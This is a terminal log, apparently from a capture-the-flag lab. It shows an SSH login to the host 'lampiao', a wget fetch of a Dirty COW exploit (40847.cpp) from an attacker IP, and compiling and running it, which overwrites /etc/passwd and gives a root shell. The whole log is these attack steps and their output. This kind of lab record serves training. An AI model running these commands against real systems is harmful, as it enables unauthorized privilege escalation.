 ┌──(kali㉿kali)-[~]
└─$ ssh tiago@192.168.201.48
tiago@192.168.201.48's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Fri Feb 17 16:20:10 BRST 2023
System load: 0.08 Memory usage: 6% Processes: 112
Usage of /: 7.6% of 19.07GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
tiago@lampiao:~$ ls
local.txt
tiago@lampiao:~$ wget http://192.168.45.177:443/40847.cpp
--2023-06-02 00:47:30--  http://192.168.45.177:443/40847.cpp
Connecting to 192.168.45.177:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[======================================>] 10,531 --.-K/s in 0.002s
2023-06-02 00:47:30 (5.41 MB/s) - ‘40847.cpp’ saved [10531/10531]
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exploit 40847.cpp -lutil
tiago@lampiao:~$ ./exploit -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:~#